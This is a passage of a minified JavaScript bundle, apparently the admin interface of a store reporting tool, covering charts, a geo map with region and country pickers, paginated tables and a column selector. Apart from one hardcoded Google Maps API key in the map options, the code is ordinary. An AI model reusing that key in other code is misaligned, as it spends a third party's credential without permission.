e=this.props.reportState.isLoading?n.createElement(\"div\",{className:re.SpinnerBg},n.createElement(rt.$,null)):null;return n.createElement(\"div\",{className:re.Report},e,n.createElement(He.D,{vertical:!0},n.createElement(Yn,null),n.createElement(Ut,null),n.createElement(hn,null)))}}const ft=(0,r.$j)((e=>({reportState:e.reportState})))(vt);var yt=s(7385);const Et=[{key:\"world\",label:\"World\",items:[]},{key:\"002\",label:\"Africa\",items:[{key:\"015\",label:\"Northern Africa\",items:\"DZ,EG,EH,LY,MA,SD,SS,TN\"},{key:\"011\",label:\"Western Africa\",items:\"BF,BJ,CI,CV,GH,GM,GN,GW,LR,ML,MR,NE,NG,SH,SL,SN,TG\"},{key:\"017\",label:\"Middle Africa\",items:\"AO,CD,ZR,CF,CG,CM,GA,GQ,ST,TD\"},{key:\"014\",label:\"Eastern Africa\",items:\"BI,DJ,ER,ET,KE,KM,MG,MU,MW,MZ,RE,RW,SC,SO,TZ,UG,YT,ZM,ZW\"},{key:\"018\",label:\"Southern Africa\",items:\"BW,LS,NA,SZ,ZA\"}]},{key:\"150\",label:\"Europe\",items:[{key:\"154\",label:\"Northern Europe\",items:\"GG,JE,AX,DK,EE,FI,FO,GB,IE,IM,IS,LT,LV,NO,SE,SJ\"},{key:\"155\",label:\"Western Europe\",items:\"AT,BE,CH,DE,DD,FR,FX,LI,LU,MC,NL\"},{key:\"151\",label:\"Eastern Europe\",items:\"BG,BY,CZ,HU,MD,PL,RO,RU,SU,SK,UA\"},{key:\"039\",label:\"Southern Europe\",items:\"AD,AL,BA,ES,GI,GR,HR,IT,ME,MK,MT,CS,RS,PT,SI,SM,VA,YU\"}]},{key:\"019\",label:\"Americas\",items:[{key:\"021\",label:\"Northern America\",items:\"BM,CA,GL,PM,US\"},{key:\"029\",label:\"Caribbean\",items:\"AG,AI,AN,AW,BB,BL,BS,CU,DM,DO,GD,GP,HT,JM,KN,KY,LC,MF,MQ,MS,PR,TC,TT,VC,VG,VI\"},{key:\"013\",label:\"Central America\",items:\"BZ,CR,GT,HN,MX,NI,PA,SV\"},{key:\"005\",label:\"South America\",items:\"AR,BO,BR,CL,CO,EC,FK,GF,GY,PE,PY,SR,UY,VE\"}]},{key:\"142\",label:\"Asia\",items:[{key:\"143\",label:\"Central Asia\",items:\"TM,TJ,KG,KZ,UZ\"},{key:\"030\",label:\"Eastern Asia\",items:\"CN,HK,JP,KP,KR,MN,MO,TW\"},{key:\"034\",label:\"Southern Asia\",items:\"AF,BD,BT,IN,IR,LK,MV,NP,PK\"},{key:\"035\",label:\"South-Eastern Asia\",items:\"BN,ID,KH,LA,MM,BU,MY,PH,SG,TH,TL,TP,VN\"},{key:\"145\",label:\"Western Asia\",items:\"AE,AM,AZ,BH,CY,GE,IL,IQ,JO,KW,LB,OM,PS,QA,SA,SY,TR,YE\"}]},{key:\"009\",label:\"Oceania\",items:[{key:\"053\",label:\"Australia and New Zealand\",items:\"AU,NF,NZ\"},{key:\"054\",label:\"Melanesia\",items:\"FJ,NC,PG,SB,VU\"},{key:\"057\",label:\"Micronesia\",items:\"FM,GU,KI,MH,MP,NR,PW\"},{key:\"061\",label:\"Polynesia\",items:\"AS,CK,NU,PF,PN,TK,TO,TV,WF,WS\"}]}],St=[\"EH\",\"ZR\",\"KE\",\"RE\",\"YT\",\"GG\",\"JE\",\"AX\",\"FO\",\"IM\",\"SJ\",\"DD\",\"FX\",\"MC\",\"SU\",\"GI\",\"MT\",\"CS\",\"VA\",\"YU\",\"BM\",\"PM\",\"AI\",\"AN\",\"AW\",\"BL\",\"GP\",\"KY\",\"MF\",\"MQ\",\"MS\",\"PR\",\"TC\",\"VG\",\"VI\",\"GF\",\"FK\",\"HK\",\"MO\",\"TW\",\"BU\",\"SG\",\"TP\",\"PS\"];class Dt extends n.PureComponent{constructor(){super(...arguments),this.state={continent:\"world\",subContinent:\"\",country:\"\"}}render(){let e=[],t=[];t.push(\"Country\"),l().each(this.props.columns,(e=>{t.push(e.label)})),e.push(t),l().each(this.props.labels,((t,s)=>{let n=[];n.push(t),l().each(this.props.columns,(e=>{e.data&&n.push(e.data[s])})),e.push(n)})),\"mst_reports_postcode|place\"!==this.props.response.request.dimensions[0]&&\"mst_reports_postcode|postcode\"!==this.props.response.request.dimensions[0]||(e=[],t=[\"Latitude\",\"Longitude\",\"Label\"],l().each(this.props.columns,(e=>{t.push(e.label)})),e.push(t),l().each(this.props.response.items,((s,n)=>{const a=parseFloat(s.data[\"mst_reports_postcode|lat\"]),r=parseFloat(s.data[\"mst_reports_postcode|lng\"]);t=[a,r,s.data[this.props.response.request.dimensions[0]]],l().each(this.props.columns,(e=>{e.data&&t.push(e.data[n])})),0!==a&&0!==r&&e.push(t)})));let s={region:this.state.country?this.state.country:this.state.subContinent?this.state.subContinent:this.state.continent,resolution:this.state.country?\"provinces\":\"countries\",backgroundColor:\"transparent\"};return n.createElement(\"div\",null,n.createElement(\"div\",{style:{height:\"35rem\"}},n.createElement(yt.k,{chartType:\"GeoChart\",width:\"100%\",height:\"35rem\",options:s,data:e,mapsApiKey:\"AIzaSyBwkuaSbUcTMJPu9WbZDyr80ufSn0IP15A\"})),this.renderRegions())}renderRegions(){let e=[],t=[],s=[];l().each(Et,(t=>{e.push(n.createElement(Ue.z,{key:t.key,pressed:this.state.continent===t.key,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{continent:t.key,subContinent:\"\",country:\"\"}))}},t.label))}));const a=l().find(Et,{key:this.state.continent});if(a){l().each(a.items,(e=>{t.push(n.createElement(Ue.z,{key:e.key,pressed:this.state.subContinent===e.key,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{subContinent:e.key,country:\"\"}))}},e.label))}));const e=l().find(a.items,{key:this.state.subContinent});e&&l().each(e.items.split(\",\"),(e=>{-1===l().indexOf(St,e)&&s.push(n.createElement(Ue.z,{key:e,pressed:this.state.country===e,onClick:()=>{this.setState(Object.assign(Object.assign({},this.state),{country:e}))}},e))}))}return n.createElement(He.D,{vertical:!0},n.createElement(Qe.h,{segmented:!0},e),n.createElement(Qe.h,{segmented:!0},t),n.createElement(Qe.h,{segmented:!0},s))}}const wt=Se(Dt);class kt extends n.PureComponent{render(){const{type:e}=this.props;let t=n.createElement(\"div\",null);return\"bar\"===e||\"doughnut\"===e||\"line\"===e||\"stacked\"==e?t=n.createElement(Fe,{type:e,labels:this.props.labels,columns:this.props.columns,visible:this.props.visible,height:300,gridLines:!0,axes:!0}):\"geo\"===e&&(t=n.createElement(wt,{type:e,labels:this.props.labels,columns:this.props.columns,visible:this.props.visible,response:this.props.response})),n.createElement(\"div\",null,t)}}var _t=s(6041),xt=s.n(_t),Mt=s(7734),Rt=s.n(Mt),zt=s(4494),Tt=s.n(zt),Pt=s(7742),jt=s.n(Pt),At=(s(2132),s(2318),s(6482),s(4114),s(9510)),Lt=s.n(At),Ot=s(9530),Ft=s.n(Ot),Nt=s(5268),Bt=s.n(Nt),Ht=(s(1061),s(4313),s(6967),s(7833),s(3312),s(5551),s(2730),s(727),s(6713),s(5083),s(6766),s(3417),s(4992),s(8989),s(1460),s(2096),s(4294),s(9617)),It=s.n(Ht),Wt=(s(6117),s(7024));class Vt extends n.Component{constructor(){super(...arguments),this.toggleColumn=e=>{let t=l().clone(this.props.columns);-1==l().indexOf(t,e)?t.push(e):t=l().without(t,e),t.length>0&&this.props.onChangeColumns(t)},this.setChartType=e=>{this.props.onChangeType(e)}}render(){const e=this.getLabels(),t=this.getColumns();return 1!=this.props.response.request.dimensions.length||0==e.length||0==t.length?null:n.createElement(ot.z,{sectioned:!0},n.createElement(\"div\",{className:\"chart-Container_2GrKA\"},this.renderTypes(),n.createElement(kt,{type:this.props.type,labels:e,columns:t,response:this.props.response,visible:!0})))}getColor(e,t){const s=[\"#FFD963\",\"#A9B9B8\",\"#DC9D6B\",\"#8549ba\",\"#00a950\",\"#166a8f\",\"#acc236\",\"#537bc4\",\"#f53794\",\"#f67019\",\"#4dc9f6\"];if(l().indexOf(this.props.columns,t)>=0)return[\"#97CC64\",\"#FF5A3E\",\"#77B6E7\"][e=l().indexOf(this.props.columns,t)];for(;e>=s.length&&s.length>0;)e-=s.length;return s[e]}renderTypes(){const{__:e}=this.props,t=[\"bar\",\"doughnut\",\"line\",\"stacked\"].map((t=>{let s=xt();switch(t){case\"bar\":s=xt();break;case\"doughnut\":s=Rt();break;case\"line\":s=Tt();break;case\"stacked\":s=It()}const a=this.props.type==t,r=n.createElement(Be.J,{source:s,color:a?\"highlight\":\"subdued\"});return n.createElement(Ue.z,{key:t,size:\"slim\",onClick:()=>{this.setChartType(t)},icon:r,accessibilityLabel:e(\"Switch to %1 chart\",[t]),ariaChecked:a?\"true\":\"false\",\"aria-pressed\":a})}));return n.createElement(\"div\",{className:\"chart-TypeSelector_8p0DN\",role:\"group\",\"aria-label\":e(\"Chart type selector\")},n.createElement(Qe.h,{segmented:!0},t))}getLabels(){let e=[];const{response:t}=this.props;return l().each(t.items,(s=>{l().each(t.request.dimensions,(t=>{const n=s.formattedData[t]?s.formattedData[t]:\"\";e.push(n)}))})),e}getColumns(){const e=[];return l().each(this.props.state.chartColumns,((t,s)=>{const n=d.getColumn(t),a=l().map(this.props.response.items,(e=>{const s=parseFloat(e.data[t]);return l().isNaN(s)?0:s})),r=l().map(this.props.response.items,(e=>e.formattedData[t])),o={identifier:n.identifier,dataType:n.type,borderWidth:1,pointRadius:3,label:n.label,borderColor:this.getColor(s,t),hidden:-1===l().indexOf(this.props.columns,t),backgroundOpacity:\"line\"==this.props.type?.3:.9,fill:!0,data:a,formattedData:r};\"doughnut\"===this.props.type&&(o.borderColor=l().map(a,((e,t)=>this.getColor(t,\"\")))),e.push(o)})),e}}const Kt=Se(Vt);class qt extends n.Component{constructor(){super(...arguments),this.onChangeColumns=e=>{ae.dispatch(x.updateState({chartColumns:e}))},this.onChangeType=e=>{ae.dispatch(x.updateState({chartType:e}))}}render(){const{report:e,response:t}=this.props.reportState;if(!t)return null;let s=e.state.chartType;switch(s||(s=\"bar\"),s){case\"pie\":s=\"doughnut\";break;case\"column\":s=\"bar\"}return n.createElement(Kt,{type:s,columns:e.state.chartColumns,onChangeColumns:this.onChangeColumns,onChangeType:this.onChangeType,state:e.state,response:t})}}const Ut=(0,r.$j)((e=>({reportState:e.reportState})))(qt);class Yt extends n.Component{constructor(){super(...arguments),this.handlePage=e=>{const{pageSize:t}=this.props;let s=parseInt(e);s<1?s=1:s>this.pages()&&(s=this.pages()),this.props.onChange(s,t)},this.handlePageSize=e=>{this.props.onChange(this.props.currentPage,Number(e))},this.handlePrevious=()=>{const{currentPage:e,pageSize:t}=this.props,s=e>1?e-1:e;this.props.onChange(s,t)},this.handleNext=()=>{const{currentPage:e,pageSize:t}=this.props,s=e<this.pages()?e+1:this.pages();this.props.onChange(s,t)},this.pages=()=>{const{pageSize:e,size:t}=this.props;return Math.ceil(t/e)}}render(){const{currentPage:e,pageSize:t,size:s}=this.props,a=1===e,r=e===this.pages();return n.createElement(\"div\",{style:{padding:\"0px 20px 15px 20px\"}},n.createElement(He.D,{alignment:\"center\",distribution:\"equalSpacing\"},n.createElement(\"small\",null,s,\" \",this.props.__(\"records found\")),n.createElement(He.D,null,n.createElement(ue.P,{label:this.props.__(\"Page Size\"),labelInline:!0,options:[{label:\"20\",value:\"20\"},{label:\"30\",value:\"30\"},{label:\"50\",value:\"50\"},{label:\"100\",value:\"100\"},{label:\"200\",value:\"200\"}],value:String(t),onChange:this.handlePageSize}),n.createElement(\"div\",{style:{width:120}},n.createElement(xe.n,{autoComplete:\"off\",label:this.props.__(\"Current Page\")+\" \"+String(e)+(this.pages()>1?\". \"+this.props.__(\"Enter page number\"):\"\"),labelHidden:!0,type:\"number\",disabled:1===this.pages(),suffix:this.props.__(\"of\")+\" \"+this.pages(),value:String(e),onChange:this.handlePage})),n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{accessibilityLabel:a?this.props.__(\"No previous pages, action disabled\"):this.props.__(\"Go to previous page\"),disabled:a,onClick:this.handlePrevious,icon:Wt.h$K}),n.createElement(Ue.z,{accessibilityLabel:r?this.props.__(\"No next pages, action disabled\"):this.props.__(\"Go to next page\"),disabled:r,onClick:this.handleNext,icon:Wt.LWp})))))}}const Gt=Se(Yt),Jt={Nil:\"table-Nil_319B0\",nil:\"table-Nil_319B0\",Dimension:\"table-Dimension_11Dxr\",dimension:\"table-Dimension_11Dxr\",Sorted:\"table-Sorted_2Db6H\",sorted:\"table-Sorted_2Db6H\",Container:\"table-Container_1eSrH\",container:\"table-Container_1eSrH\",Loading:\"table-Loading_3vLvZ\",loading:\"table-Loading_3vLvZ\",Spinner:\"table-Spinner_28uyv\",spinner:\"table-Spinner_28uyv\"},$t=new class{constructor(){this.isDimension=(e,t)=>-1!==l().indexOf(e.dimensions,t),this.getFilter=(e,t)=>l().find(e,t)||!1,this.removeFilter=(e,t)=>l().reject(e,t),this.ensureFilter=(e,t)=>{let s=this.removeFilter(e,{column:t.column,conditionType:t.conditionType});return s.push(t),s},this.getSortOrder=(e,t)=>l().find(e,t)||!1,this.removeSortOrder=(e,t)=>l().reject(e,t),this.ensureSortOrder=(e,t)=>{let s=this.removeSortOrder(e,{column:t.column,direction:t.direction});return s.push(t),s},this.toggleColumn=(e,t)=>(e=l().clone(e),-1==l().indexOf(e,t)?e.push(t):e=l().without(e,t),e)}};class Xt extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleActions=()=>{this.setState({active:!this.state.active})},this.follow=e=>{window.open(e,\"_blank\")}}render(){const{item:e,__:t}=this.props;if(!e.formattedData.actions)return null;const s=n.createElement(Ue.z,{size:\"slim\",accessibilityLabel:t(\"Actions\"),pressed:this.state.active,\"aria-pressed\":this.state.active,plain:!0,onClick:this.toggleActions,icon:Wt.Hhm}),a=l().map(e.formattedData.actions,(e=>({content:t(e.label),accessibilityLabel:t(e.label),onAction:this.follow.bind(this,e.href)})));return n.createElement(Ye.J,{active:this.state.active,activator:s,onClose:this.toggleActions},n.createElement(ht.S,{items:a}))}}const Zt=Se(Xt),Qt={Cell:\"cell-Cell_1VcN_\",cell:\"cell-Cell_1VcN_\",Sorted:\"cell-Sorted_3HuRr\",sorted:\"cell-Sorted_3HuRr\",CountryValue:\"cell-CountryValue_NBKHU\",countryValue:\"cell-CountryValue_NBKHU\",PercentLine:\"cell-PercentLine_3JwXm\",percentLine:\"cell-PercentLine_3JwXm\",PercentLineValue:\"cell-PercentLineValue_zhN3q\",percentLineValue:\"cell-PercentLineValue_zhN3q\"};class es extends n.PureComponent{render(){const{identifier:e}=this.props,t=d.getColumn(e),s=ie()(Qt.Cell,Qt[t.type]);return n.createElement(\"span\",{className:s},this.renderValue(),this.renderPercent())}renderValue(){const{item:e,identifier:t}=this.props,s=d.getColumn(t),a=e.data[t],r=e.formattedData[t];let o=r;if(\"str\"===s.type&&o&&(o=[],l().each((r+\"\").split(\"\\n\"),((e,t)=>{o.push(n.createElement(\"div\",{key:t},e))}))),\"country\"===s.type&&a){const e=\"https://flagpedia.net/data/flags/w580/\"+a.toLowerCase()+\".png\";o=n.createElement(\"div\",{className:Qt.CountryValue},n.createElement(\"img\",{src:e}),r)}if(\"image\"===s.type&&r&&(o=n.createElement(\"img\",{src:r})),this.props.isPercent){const e=this.getPercentValue();o=!1!==e?Math.round(e)+\"%\":\"N/A\"}return o}renderPercent(){if(!this.props.isPercent)return!1;const e=this.getPercentValue();if(!1===e)return null;const t=e+\"%\";return n.createElement(\"div\",{className:Qt.PercentLine},n.createElement(\"div\",{className:Qt.PercentLineValue,style:{width:t}}))}getPercentValue(){const{item:e,totals:t,identifier:s}=this.props;if(!t)return!1;const n=parseFloat(e.data[s]),a=parseFloat(t.data[s]);if(l().isNaN(a)||0==a||l().isNaN(n))return!1;const r=n/a*100;return r>100?100:r}}class ts extends n.PureComponent{constructor(){super(...arguments),this.toggleColumn=()=>{const{report:e,identifier:t}=this.props,s=$t.toggleColumn(e.state.chartColumns,t);ae.dispatch(x.updateState({chartColumns:s}))}}render(){const{report:e,identifier:t,__:s}=this.props;if(!d.isChartableColumn(t))return null;const a=-1!==l().indexOf(e.state.chartColumns,t);return n.createElement(Ue.z,{size:\"slim\",accessibilityLabel:s(a?\"Remove from chart\":\"Show in chart\"),onClick:this.toggleColumn,icon:n.createElement(Be.J,{source:xt(),color:a?\"interactive\":\"subdued\"})})}}const ss=Se((0,r.$j)((e=>({report:e.reportState.report})))(ts));class ns extends n.PureComponent{render(){const{identifier:e,isPercentColumn:t,__:s}=this.props;return d.isChartableColumn(e)?n.createElement(Ue.z,{accessibilityLabel:s(t?\"Hide percentage of total\":\"Show percentage of total\"),size:\"slim\",onClick:this.props.onToggle,icon:n.createElement(Be.J,{source:jt(),color:t?\"interactive\":\"subdued\"})}):null}}const as=Se(ns);class rs extends n.PureComponent{render(){const{identifier:e}=this.props;return n.createElement(\"div\",{className:\"headerActionsCell-Wrapper_2Ysjk\"},n.createElement(Qe.h,{segmented:!0},n.createElement(ss,{identifier:e}),n.createElement(as,{identifier:e,isPercentColumn:this.props.isPercentColumn,onToggle:this.props.onTogglePercent.bind(this,e)})))}}var os=s(5080);class is extends n.PureComponent{constructor(){super(...arguments),this.onRemove=e=>{this.props.onChange(l().reject(this.props.columns,e))},this.onChange=e=>{const t=l().findIndex(this.props.columns,(t=>t.identifier==e.identifier)),s=l().clone(this.props.columns);s.splice(t,1,e),this.props.onChange(s)},this.onSortEnd=e=>{this.props.onChange((0,os.Rp)(this.props.columns,e.oldIndex,e.newIndex))}}render(){const e=this,t=(0,os.W8)((t=>{const s=t.value;return n.createElement(\"li\",{role:\"listitem\",key:s.identifier,className:\"SelectedColumns-SortableColumn_1tpmx\"},n.createElement(Ns,{column:s,className:\"SelectedColumns-Column_3KDfb\",sortable:!0,onChange:this.onChange,onRemove:this.onRemove.bind(e,s)}))})),s=(0,os.JN)((e=>{const s=l().map(e.items,((e,s)=>n.createElement(t,{key:`item-${s}`,index:s,value:e})));return n.createElement(\"ul\",{role:\"list\",key:\"SortableList\"},s)}));return n.createElement(\"div\",{className:\"SelectedColumns-Wrapper_3-RID\"},n.createElement(s,{items:this.props.columns,onSortEnd:this.onSortEnd,helperClass:\"SelectedColumns-Helper_ThyOu\",useDragHandle:!0,axis:\"y\"}))}}class ls extends n.PureComponent{constructor(){super(...arguments),this.state={selectedColumns:[]},this.onChange=e=>{this.setState({selectedColumns:e})},this.onCancel=()=>{this.props.onClose()},this.onApply=()=>{this.props.onChange(this.state.selectedColumns),this.props.onClose()},this.toggleColumn=e=>{let t=l().clone(this.state.selectedColumns);if(1===this.props.limit?(t=[],t.push(e)):t=d.ToggleColumn(t,e),0==t.length)return null;setTimeout((()=>{this.setState({selectedColumns:t})}),10)},this.onChangeSelectedColumns=e=>{this.setState({selectedColumns:e})}}componentWillReceiveProps(e){this.setState({selectedColumns:e.selectedColumns})}componentDidMount(){this.setState({selectedColumns:this.props.selectedColumns})}render(){const{open:e,activator:t,onClose:s,__:a}=this.props,r={content:a(\"Apply\"),onAction:this.onApply},o=[{content:a(\"Cancel\"),onAction:this.onCancel}],i=n.createElement(\"p\",null,\" \",a(\"%1 out of %2 selected\",[this.props.selectedColumns.length,this.props.columns.length]));return n.createElement(\"div\",null,t,n.createElement(ct.u,{open:e,onClose:s,title:a(\"Columns\"),primaryAction:r,secondaryActions:o,large:!0,instant:!0,limitHeight:!0,footer:i},e?this.renderBody():null))}renderBody(){return n.createElement(\"div\",{className:\"columnSelector-Container_13EfJ\"},n.createElement(Ze.R,{className:\"columnSelector-TreeWrapper_UxXnq\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(As,{columns:this.props.columns,selectedColumns:this.state.selectedColumns,tableID:this.props.scope,onToggleColumn:this.toggleColumn})),n.createElement(Ze.R,{className:\"columnSelector-ColumnsWrapper_13Jqo\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(is,{columns:this.state.selectedColumns,onChange:this.onChange})))}}const cs=Se(ls);var hs=s(5570);class ps extends n.Component{constructor(){super(...arguments),this.state={active:!1,activatorNode:null,range:{startDate:(0,u.Nm)(new Date),endDate:(0,u.Vf)(new Date)}},this.componentWillReceiveProps=e=>{const{filters:t}=e;this.applyFilters(t)},this.applyFilters=e=>{const t=$t.getFilter(e,{column:this.props.identifier,conditionType:\"gteq\"}),s=$t.getFilter(e,{column:this.props.identifier,conditionType:\"lteq\"});if(t&&s){const e={startDate:(0,u.b7)(new Date((0,u.WU)(t.value,\"MM/DD/YYYY\"))),endDate:(0,u.iX)(new Date((0,u.WU)(s.value,\"MM/DD/YYYY\")))};this.setState({range:e})}else this.handleApply([this.state.range])},this.handleClick=()=>{this.setState({active:!this.state.active})},this.handleCancel=()=>{this.setState({active:!1})},this.handleApply=e=>{const t=e[0];this.setState({range:t,active:!1});const{filters:s,reportState:n,boardState:a}=this.props;if(n){let e=\"custom\";ke.forEach((s=>{l().isEqual(s.range,t)&&(e=s.value)})),n.timeRange=e}if(a){let e=\"custom\";ke.forEach((s=>{l().isEqual(s.range,t)&&(e=s.value)})),a.timeRange=e}let r=$t.ensureFilter(s,{column:this.props.identifier,conditionType:\"gteq\",value:m.toMysqlFormat(t.startDate,!1)});r=$t.ensureFilter(r,{column:this.props.identifier,conditionType:\"lteq\",value:m.toMysqlFormat(t.endDate,!0)}),this.props.onChange(r)}}componentWillMount(){const{filters:e}=this.props;this.applyFilters(e)}render(){const{active:e}=this.state,t=(0,u.WU)(this.state.range.startDate,\"MMM D, YYYY\")+\" \u2013 \"+(0,u.WU)(this.state.range.endDate,\"MMM D, YYYY\"),s=n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Date filter\"),onClick:this.handleClick,icon:hs.S,pressed:e},t);return n.createElement(Ye.J,{active:e,activator:s,onClose:this.handleCancel,preferredAlignment:\"left\",sectioned:!0,fullHeight:!0},this.renderPicker())}renderPicker(){return n.createElement(Te,{ranges:[this.state.range],months:2,onApply:this.handleApply,onCancel:this.handleCancel})}}const ds=Se(ps);class us extends n.PureComponent{constructor(){super(...arguments),this.state={selector:!1},this.toggleSelector=()=>{this.setState({selector:!this.state.selector})},this.onChangeColumns=e=>{const t=l().map(e,(e=>e.identifier));this.props.onChange(t),this.toggleSelector()}}render(){let{columns:e,limit:t,__:s}=this.props;const a=l().map(e,((e,t)=>{const s=d.getColumn(e);return n.createElement(Ns,{key:t,column:s,onClick:this.toggleSelector})})),r=0==e.length||t>1?n.createElement(Ue.z,{accessibilityLabel:s(\"Manage columns\"),onClick:this.toggleSelector,pressed:this.state.selector},s(\"Manage\")):null;return n.createElement(qe.jN,{id:this.props.label,label:s(this.props.label),helpText:s(this.props.helpText)},n.createElement(He.D,{spacing:\"tight\"},a,n.createElement(cs,{open:this.state.selector,scope:\"\",activator:r,limit:t,selectedColumns:d.idToList(e),columns:d.idToList(this.props.allColumns),onChange:this.onChangeColumns,onClose:this.toggleSelector})))}}const ms=Se(us);var gs=s(1506),bs=s(532),Cs=s(5744);class vs extends n.PureComponent{constructor(){super(...arguments),this.onChange=e=>{this.props.onChange(e)},this.onChangeMode=()=>{\"tree\"==this.props.mode?this.props.onChangeMode(\"advanced\"):this.props.onChangeMode(\"tree\")}}render(){const{__:e}=this.props,t=n.createElement(Ue.z,{accessibilityLabel:e(\"Column selector mode switcher. Current mode: %1\",[this.props.mode]),onClick:this.onChangeMode,pressed:\"advanced\"===this.props.mode,\"aria-pressed\":\"advanced\"===this.props.mode,icon:\"tree\"===this.props.mode?gs.S:bs.S});return n.createElement(\"div\",{className:\"SearchBox-Wrapper_aFB2g\"},n.createElement(xe.n,{label:e(\"Search for column\"),labelHidden:!0,placeholder:e(\"Type to search\"),autoComplete:\"off\",prefix:n.createElement(Be.J,{source:Cs.S,color:\"primary\"}),value:this.props.query,onChange:this.onChange,connectedRight:t}))}}const fs=Se(vs),ys=\"Table-TreeItem_2-xCT\",Es=\"Table-Header_2GLpL\",Ss=\"Table-Column_2R_Ol\";var Ds=s(5044),ws=s(6109),ks=s(6999);const _s=({chunks:e})=>e.sort(((e,t)=>e.start-t.start)).reduce(((e,t)=>{if(0===e.length)return[t];{const s=e.pop();if(t.start<=s.end){const n=Math.max(s.end,t.end);e.push({highlight:!1,start:s.start,end:n})}else e.push(s,t);return e}}),[]),xs=({autoEscape:e,caseSensitive:t,sanitize:s=Ms,searchWords:n,textToHighlight:a})=>(a=s(a),n.filter((e=>e)).reduce(((n,r)=>{r=s(r),e&&(r=r.replace(/[\\-\\[\\]\\/\\{\\}\\(\\)\\*\\+\\?\\.\\\\\\^\\$\\|]/g,\"\\\\$&\"));const o=new RegExp(r,t?\"g\":\"gi\");let i;for(;i=o.exec(a);){let e=i.index,t=o.lastIndex;t>e&&n.push({highlight:!1,start:e,end:t}),i.index===o.lastIndex&&o.lastIndex++}return n}),[]));function Ms(e){return e}class Rs extends n.PureComponent{constructor(){super(...arguments),this.state={active:!1},this.toggleItem=()=>{this.setState({active:!this.state.active})},this.renderColumns=e=>{if(!this.state.active)return null;const t=l().map(e,(e=>n.createElement(\"div\",{key:e.identifier,className:Ss,onClick:this.props.onToggleColumn.bind(this,e)},n.createElement(it.X,{label:this.renderColumnLabel(e),checked:this.isSelected(e)}))));return n.createElement(n.Fragment,null,t)}}componentWillReceiveProps(e){\"\"!==e.query&&this.columns(e.query).length<10?this.setState({active:!0}):\"\"!==this.props.query&&\"\"===e.query&&this.setState({active:!1})}render(){const{table:e}=this.props,{active:t}=this.state,s=this.columns(this.props.query);if(0===s.length)return null;const a=t?ws.S:ks.S,r=ie()(ys,t&&\"Table-Active_1L_Sc\"),o=this.numberOfSelected(e)>0?n.createElement(\"div\",{className:\"Table-Partially_uJAdJ\"}):null;return n.createElement(\"div\",{className:r},n.createElement(\"div\",{className:Es,onClick:this.toggleItem},n.createElement(He.D,{spacing:\"tight\"},n.createElement(He.D.Item,{fill:!0},n.createElement(He.D,{alignment:\"center\"},n.createElement(He.D.Item,{fill:!0},n.createElement(\"div\",{className:\"Table-Label_3_UZM\"},this.props.__(e.label))),n.createElement(Ds.x,{as:\"span\",color:\"subdued\",variant:\"bodySm\"},s.length),o)),n.createElement(Be.J,{source:a,color:\"subdued\"}))),this.renderColumns(s))}isSelected(e){return void 0!==l().find(this.props.selectedColumns,(t=>t.identifier===e.identifier))}numberOfSelected(e){let t=0;const s=d.tableColumns(e);return l().each(s,(e=>{this.isSelected(e)&&t++})),t}renderColumnLabel(e){const t=g.aggregatorLabel(e),s=g.typeLabel(e);return n.createElement(He.D,{wrap:!1},n.createElement(He.D.Item,{fill:!0},this.renderColumnText(e)),n.createElement(\"div\",{className:\"Table-Modifier_22alk\"},t),n.createElement(\"div\",{className:\"Table-Type_3lUTl\"},s))}renderColumnText(e){const t=this.props.__(e.label);if(0===this.props.query.length)return t;const s=(({autoEscape:e,caseSensitive:t=!1,findChunks:s=xs,sanitize:n,searchWords:a,textToHighlight:r})=>(({chunksToHighlight:e,totalLength:t})=>{const s=[],n=(e,t,n)=>{t-e>0&&s.push({start:e,end:t,highlight:n})};if(0===e.length)n(0,t,!1);else{let s=0;e.forEach((e=>{n(s,e.start,!1),n(e.start,e.end,!0),s=e.end})),n(s,t,!1)}return s})({chunksToHighlight:_s({chunks:s({autoEscape:e,caseSensitive:t,sanitize:n,searchWords:a,textToHighlight:r})}),totalLength:r?r.length:0}))({caseSensitive:!1,searchWords:this.props.query.split(\" \"),textToHighlight:t});return 0==s.length?t:l().map(s,(e=>{const s=t.substr(e.start,e.end-e.start);return e.highlight?n.createElement(\"strong\",{key:e.start},s):n.createElement(\"span\",{key:e.start},s)}))}columns(e){const t=[];l().each(this.props.columns,(e=>{e.table==this.props.table.identifier&&!1===e.internal&&t.push(e)}));const s=[];return e=e.toLowerCase(),l().each(t,(t=>{const n=this.props.__(t.label);e&&-1==n.toLowerCase().indexOf(e)||s.push(t)})),s}}const zs=Se(Rs);class Ts extends n.PureComponent{render(){const e=[];return l().each(d.tables(),(t=>{t.internal||e.push(n.createElement(zs,{key:t.identifier,columns:this.props.columns,table:t,query:this.props.query,selectedColumns:this.props.selectedColumns,onToggleColumn:this.props.onToggleColumn}))})),n.createElement(\"div\",null,e)}}class Ps extends n.PureComponent{constructor(){super(...arguments),this.columns=()=>{let e=[];const t=this.props.query.toLowerCase();return l().each(d.columns(),(s=>{const n=s.identifier.toLocaleUpperCase();t&&-1==n.toLowerCase().indexOf(t)||e.push(s)})),e}}render(){const{__:e}=this.props,t=this.columns(),s=[];return l().each(t,((e,t)=>{t>100||s.push(n.createElement(\"div\",{key:e.identifier,className:Ss,onClick:this.props.onToggleColumn.bind(this,e)},n.createElement(it.X,{label:e.identifier,checked:this.isSelected(e)})))})),t.length>100&&s.push(n.createElement(\"div\",{key:\"more\",className:Ss},e(\"and more %1 other columns\",[t.length-100]))),n.createElement(\"div\",null,n.createElement(lt.j,{title:e(\"Advanced mode\"),status:\"warning\"},n.createElement(\"small\",null,e(\"Search column across ALL tables by identifier.\")),n.createElement(\"br\",null),n.createElement(\"small\",null,e(\"Make sure, that selected columns are\"),\" \",n.createElement(\"strong\",null,e(\"applicable\")),\" \",e(\"to the current report.\"))),n.createElement(\"div\",{className:ys},n.createElement(\"div\",{className:Es},e(\"Found: %1 columns\",[t.length])),s))}isSelected(e){return void 0!==l().find(this.props.selectedColumns,(t=>t.identifier===e.identifier))}}const js=Se(Ps);class As extends n.PureComponent{constructor(){super(...arguments),this.state={query:\"\",mode:\"tree\"},this.handleQueryChange=e=>{this.setState({query:e})},this.handleModeChange=e=>{this.setState({mode:e})},this.onToggleColumn=e=>{this.props.onToggleColumn(e)}}render(){let 